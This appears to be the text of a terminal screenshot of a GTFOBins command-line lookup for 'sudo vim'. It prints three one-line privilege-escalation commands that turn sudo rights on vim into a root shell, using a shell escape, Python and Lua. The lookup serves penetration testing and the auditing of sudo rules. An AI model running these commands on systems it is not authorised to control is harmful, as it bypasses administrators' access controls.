 ❯ ./gtfobins-cli.py sudo vim
vim ==> https://gtfobins.github.io/gtfobins/vim/
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated p
rivileges and may be used to access the file system, escalate or maintain privileged
access.
sudo vim -c ':!/bin/sh'
This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
sudo vim -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
This requires that vim is compiled with Lua support.
sudo vim -c ':lua os.execute("reset; exec sh")'